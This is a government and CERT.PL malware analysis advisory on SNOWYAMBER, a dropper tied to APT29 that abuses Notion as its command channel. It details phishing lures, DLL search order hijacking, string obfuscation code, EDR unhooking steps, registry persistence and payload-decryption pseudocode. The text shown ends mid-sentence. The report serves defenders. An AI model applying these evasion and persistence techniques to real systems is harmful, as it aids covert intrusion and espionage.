**Joint advisory by:**

**Military Counterintelligence Service & CERT.PL**

# **SNOWYAMBER**

**Malware Analysis Report**

**13 April 2023**



# <span id="page-1-0"></span>**Table of Contents**





### <span id="page-2-0"></span>**Threat Summary**

SNOWYAMBER<sup>1</sup> is a dropper that was used in an espionage campaign significantly overlapping with publicly described activity linked to the APT29<sup>2</sup> and NOBELIUM<sup>3</sup> activity sets. SNOWYAMBER abuses the NOTION collaboration service as a communication channel. It does not contain any other capabilities aside from downloading and executing 2<sup>nd</sup> stage. To bypass security products, SNOWYAMBER uses several antidetection and obfuscation techniques, including string encryption, dynamic API resolving, EDR/AV unhooking, and direct syscalls.

SNOWYAMBER was first observed in October 2022<sup>4</sup>, and since then, has been used several times during persistent espionage campaigns targeting diplomatic entities (MFAs, embassies) located in multiple European countries. It was used to deploy CobaltStrike and BruteRatel – both are commercially available post-exploitation frameworks. The adversary used older, leaked variants of those tools<sup>5</sup>.

We are aware of two variants of SNOWYAMBER. While the code base is mostly exactly the same, the variant that was deployed starting from February 2023 included an additional OPSEC measure – APIs used to manage shellcode memory are implemented using direct syscalls.

<sup>1</sup> A.K.A. GRAPHICALNEUTRINO (RecordedFuture), ref. https://www.recordedfuture.com/bluebravo-usesambassador-lure-deploy-graphicalneutrino-malware.

<sup>2</sup> https://www.mandiant.com/resources/blog/tracking-apt29-phishing-campaigns

<sup>3</sup> https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-earlystage-toolset/

<sup>4</sup> According to the samples we have been able to collect.

<sup>5</sup> The same specific versions of both CobaltStrike and BruteRatel that were observed during the campaign are available on various hacking and piracy-focused forums, or telegram channels.

### <span id="page-3-0"></span>**Detailed Technical Analysis**

<span id="page-3-1"></span>

So far, we have been aware of two very similar delivery chains used to deploy SNOWYAMBER to the victim. Both used compromised 3 $^{\text{rd}}$  party websites for hosting a delivery script $^{\text{6}}$  that used HTML smuggling to generate a decoded file on-the-fly.

A campaign dated October 2022 deployed SNOWYAMBER via ZIP container while one from February 2023 used an ISO file.

The following flowchart illustrates the infection chain:



Figure 1 - SNOWYAMBER delivery chain

**CERT.PL>** 

<sup>6</sup> Publicly named "ENVYSCOUT", [https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking](https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-early-stage-toolset/)[down-nobeliums-latest-early-stage-toolset/,](https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-early-stage-toolset/) first observed SNOWYAMBER-related ENVYSCOUT was identical to the one from 2021, later variants added obfuscation via publicly available obfuscator.



#### <span id="page-4-0"></span>**Phishing – Email and Delivery Script**

The adversary used similar phishing themes across all collected emails and ENVYSCOUT samples used to deliver SNOWYAMBER. Message text impersonated correspondence between diplomats or diplomatic entities. The victim, after clicking the embedded link is redirected to the compromised website hosting the ENVYSCOUT script.

The following figures show examples of email text and ENVYSCOUT banners related to SNOWYAMBER delivery:



Figure 2 - Example of a phishing email mimicking diplomatic correspondence. The link hidden under "here" leads to the ENVYSCOUT



Figure 3 - ENVYSCOUT banner mimicking correspondence from EU





Figure 4 - ENVYSCOUT banner mimicking diplomatic correspondence

# **Ambassador's schedule November 2022**

Download starts automatically. Please wait...

Figure 5 – ENVYSCOUT landing page with a more generic banner



Figure 6 – ENVYSCOUT banner (poorly) impersonating the Polish embassy



#### <span id="page-6-0"></span>**Container File – ZIP**

In October 2022, the adversary used a ZIP archive to deliver SNOWYAMBER.

Schedule.zip contained the following files:

. 7za.dll november schedulexe.pdf vcruntime140.dll

Filename november schedulexe.pdf uses the right-to-left override technique to attempt to mimic the pdf extension while in fact, it is .exe. The file is a renamed, legitimate 7-zip executable. Vcruntime140.dll is a benign, although modified, DLL library. The adversary stripped legitimate vcruntime140.dll's digital signature and added additional import for 7za.dll. This facilitates the execution of SNOWYAMBER DLL (7za.dll) via DLL search order hijacking.





#### <span id="page-6-1"></span>**Container file - ISO**

.

In February 2023, the adversary used ISO files to deliver SNOWYAMBER.

Delivery via ISO file used a different technique to execute the module:

BugSplatRc64.dll Instructions.lnk



The LNK file is used to execute SNOWYAMBER DLL via rundll32.exe. The following screenshot from a hex

editor illustrates the shortcut target:



Figure 8 - Content of the lnk file used to start SNOWYAMBER



#### <span id="page-8-0"></span>**SNOWYAMBER Analysis**

SNOWYAMBER is written in C++ and uses multiple open-source projects to facilitate communication<sup>7</sup> and OPSEC $^{8}$   $^{9}$   $^{10}$ .

#### <span id="page-8-1"></span>**Obfuscation**

Across the whole codebase, the adversary uses two obfuscation techniques:

a. Most strings in the binary have been obfuscated using open source compile-time string obfuscation library "Obfuscate"<sup>8</sup> . Strings are protected using simple XOR with compiletime pseudorandom key.



Figure 9 - Reconstructed decryption routine

Compare the reconstructed code above with the original source code below:

```
// Obfuscates the string 'data' at compile-time and returns a reference to a
// ay::obfuscated_data object with global lifetime that has functions for
// decrypting the string and is also implicitly convertable to a char*
#define AY_OBFUSCATE(data) AY_OBFUSCATE_KEY(data, AY_OBFUSCATE_DEFAULT_KEY)
// Obfuscates the string 'data' with 'key' at compile-time and returns a
// reference to a ay:: obfuscated data object with global lifetime that has
// functions for decrypting the string and is also implicitly convertable to a
// char*
#define AY OBFUSCATE KEY(data, key) \
     []() -> ay::obfuscated data<sizeof(data)/sizeof(data[0]), key>& { \
               static_assert(sizeof(decltype(key)) == sizeof(ay::key_type), "key must be a 
64 bit unsigned integer"); \
              static assert((key) >= (1ull << 56), "key must span all 8 bytes"); \setminusconstexpr auto n = sizeof(data)/sizeof(data[0]);
               constexpr auto obfuscator = ay:: make obfuscator<n, key>(data); \
               thread local auto obfuscated data = a_y::obfuscated data<n,
key>(obfuscator); \
               return obfuscated_data; \
      }()
```
<sup>7</sup> Nlohmann JSON parser: https://github.com/nlohmann/json

- <sup>8</sup> https://github.com/adamyaxley/Obfuscate
- <sup>9</sup> https://github.com/klezVirus/SysWhispers3

<sup>10</sup> https://www.ired.team/offensive-security/defense-evasion/how-to-unhook-a-dll-using-c++



Due to Obfuscate library implementation, the same key is used to encrypt all strings making decryption easy:

|  | ay::obfuscated_data<10ull,2514183340159999672ull >::decrypt(                               |  |  |  |
|--|--------------------------------------------------------------------------------------------|--|--|--|
|  | ay::obfuscated_data<11u l,2514183340159999672ull >::decrypt(                               |  |  |  |
|  | ay::obfuscated_data<12u l,2514183340159999672ull >::decrypt(                               |  |  |  |
|  | ay::obfuscated_data<15u l,2514183340159999672ull >::decrypt(                               |  |  |  |
|  | ay::obfuscated_data<17u  ,2514183340159999672ull >::decrypt(                               |  |  |  |
|  | ay::obfuscated_data<25u l,2514183340159999672ull >::decrypt(                               |  |  |  |
|  | ay::obfuscated_data<3ull.2514183340159999672ull>.:decrypt(v                                |  |  |  |
|  | ay::obfuscated_data<4ull.2514183340159999672ull>::decrypt(v                                |  |  |  |
|  | ay::obfuscated_data<5ull <mark>.251418334015999967<u>2ull&gt;</u>::decrypt(v</mark>        |  |  |  |
|  | ay::obfuscated_data<6ull <mark>.2514183340159999672ull&gt;</mark> ::decrypt(v              |  |  |  |
|  | ay::obfuscated_data<7ull.2514183340159999672ull>::decrypt(v                                |  |  |  |
|  | ay::obfuscated_data<8ull <mark>.</mark> 2514183340159999672ull> <mark>:</mark> ::decrypt(v |  |  |  |
|  | ay::obfuscated_data<9ull <mark>.</mark> 2514183340159999672ull> <mark>:</mark> :decrypt(v  |  |  |  |
|  |                                                                                            |  |  |  |

Figure 10 - String obfuscation using OBFUSCATE library. Each string uses the same XOR key.

This behavior stems from a single key being generated at compile time and reused to obfuscate all strings. The relevant fragment is presented below:

```
// Generate a pseudo-random key that spans all 8 bytes
constexpr key type generate key(key type seed)
{
          // Use the MurmurHash3 64-bit finalizer to hash our seed
          key type key = seed;
          key ^{\wedge} = (key >> 33);
          key *= 0xff51afd7ed558ccd;key ^= (key >> 33);
          key *= 0xc4ceb9fe1a85ec53;
         key ^= (key >> 33);
          // Make sure that a bit in each byte is set
         key |= 0x0101010101010101ull;
         return key;
}
```
b. Sensitive APIs (i.e. those used for facilitating persistence) are dynamically resolved using LoadLibraryA and GetProcAddress functions. API names are protected in the same way as other strings.

```
hModule = LoadLibraryA(\&szAdvapi32);
pProc = GetProcAddress(hModule, szRegOpenKeyExA);
```
Figure 11 - Dynamic API resolving used to set up persistence. Both module and API name were stored as encrypted strings.



#### <span id="page-10-0"></span>**Code Flow**

SNOWYAMBER code flow (simplified to core functionality) is as follows:

- 1. Remove API hooks from ntd11 and wininet DLLs. Unhooking seems to be based on an article from ired.team blog<sup>10</sup> as the API call pattern closely follows the one from the blog:
	- a. Map a clean copy of the specified DLL into memory;
	- b. Locate the .text section in hooked and clean modules;
	- c. Modify permissions on the hooked module to allow for overwrite;
	- d. Copy the .text section from the clean module overwriting the hooked DLL;
	- e. Restore permissions.
- 2. Establish persistence by copying itself to \%LOCALAPPTADA%\<hardcoded directory name>\<hardcoded executable name> and modifying CurrentVersion\Run key. File and directory names differ from sample to sample.
- 3. Compute victim ID from device info:
	- a. Get username using GetUserNameA API;
	- b. Get the device name using GetComputerNameA API;
	- c. Concatenate both names using "\_" as a separator;
	- d. Sum ASCII values of all characters to create a victim-unique suffix;
	- e. Concatenate hardcoded campaign identifier with the victim-specific suffix to get victim ID.
- 4. Send initial beacon to the NOTION-based C2:
	- a. Send a beacon and check if a victim-specific NOTION page exists with the database;
	- b. If the victim-specific NOTION page exists within the database, use it;
	- c. If the victim-specific NOTION page does not exist, create it and add an encrypted string containing user and computer names to it. String is encrypted using XOR and victim ID as a key.

```
Fingerprint := GetUserName + '' " + GetComputerName
for i := 0 to len(Fingerprint) do
   EncFingerprint[i] := Fingerprint[i] XOR VictimID[i % len(VictimID)]
```


#### 5. Beacon to the C2:

- a. Send HTTP PATCH request and increment the value of the "emoji" field. This field effectively serves as a beacon counter;
- b. Parse the response (NOTION page) and check if 2<sup>nd</sup> stage link has been provided.
- 6. If C2 returned an URL to a payload, download it and decrypt it. The decryption algorithm is a custom variation based on XORing bytes from encrypted shellcode with hardcoded per-sample value and victim ID:

#### for i := 0 to size(Payload) do Shellcode[i] := Payload[i] XOR i\*ByteKey XOR VictimID[i % len(VictimID)]

Specific APIs used to manage memory for the payload vary between malware iterations. SNOWYAMBER variants deployed after February 2023 used Nt APIs to allocate memory for shellcode (NtAllocateVirtualMemory) and to modify shellcode memory permissions (NtProtectVirutalMemory). Those are implemented using direct syscalls. Stubs for syscalls were generated using the SysWhispers3 project:

